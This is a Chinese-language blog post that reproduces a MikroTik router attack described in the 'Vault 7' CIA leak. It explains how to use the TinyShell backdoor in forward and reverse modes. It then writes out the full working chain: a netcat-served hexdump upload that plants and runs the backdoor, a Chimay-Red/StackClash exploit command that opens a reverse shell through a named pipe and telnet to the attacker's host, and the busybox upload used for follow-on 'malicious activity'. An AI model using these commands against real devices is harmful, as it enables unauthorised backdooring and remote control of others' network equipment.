使用方法

基于TinyShell项目介绍,梳理TinyShell的使用方法如下:

#******************正向连接****************** #被控端 umask 077; HOME=/var/tmp ./tshd #控制端 ./tsh 192.168.109.200 ./tsh 192.168.109.200 get /home/kali/Desktop/1.txt /home/kali/Desktop/ ./tsh 192.168.109.200 put /home/kali/Desktop/2.txt /home/kali/Desktop/ #******************反向连接****************** #控制端 ./tsh cb ./tsh cb get /home/kali/Desktop/1.txt /home/kali/Desktop/ ./tsh cb put /home/kali/Desktop/2.txt /home/kali/Desktop/ #被控端 umask 077; HOME=/var/tmp ./tshd

MikroTik路由器攻击场景复现



参考“Vault 7” CIA泄露文档,梳理CIA组织针对MikroTik路由器的攻击流程如下:

- 使用Chimay-Red漏洞利用工具上传TinyShell后门

- 使用TinyShell控制端连接TinyShell后门

- 运行指令确认是否具有shell权限

- 上传busybox至MikroTik系统

- 使用TinyShell控制端连接TinyShell后门

- 基于busybox程序在MikroTik系统中开展恶意行为

“Vault 7” CIA泄露文档截图如下:



上传并执行TinyShell后门

使用Chimay-Red漏洞利用工具执行如下指令即可实现上传并执行TinyShell后门:

{ echo "echo Uploading..."; hexdump -v -e '"echo -e -n " 1024/1 "\\\\x%02X" " >> /ram/bash\n"' tshd | sed -e "s/\\\\\\\\x //g";echo "chmod 777 /ram/bash";echo "./ram/bash"; } | nc -l -q 0 -p 2345;

./StackClash_x86.py 192.168.109.200 80 www_binary "/bin/mknod /ram/f p; /bin/telnet 192.168.109.140 2345 < /ram/f | /bin/bash > /ram/f"

相关操作截图如下:



连接TinyShell确认权限

由于TinyShell使用的是正向连接模式,因此直接使用tsh控制端即可连接TinyShell后门:

./tsh 192.168.109.200

相关操作截图如下:



上传busybox

由于MikroTik系统内置的shell指令较少,因此需要上传busybox程序丰富MikroTik系统的shell指令。

使用TinyShell后门的上传文件功能,即可有效上传busybox程序:

./tsh 192.168.109.200 put busybox-i486 /ram/

相关操作截图如下:

连接TinyShell进行远程控制

成功上传busybox程序后,我们即可借助busybox程序中集成的shell指令开展恶意行为活动:

./tsh 192.168.109.200 cd /ram/ chmod 777 busybox-i486 busybox-i486

相关操作截图如下:

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?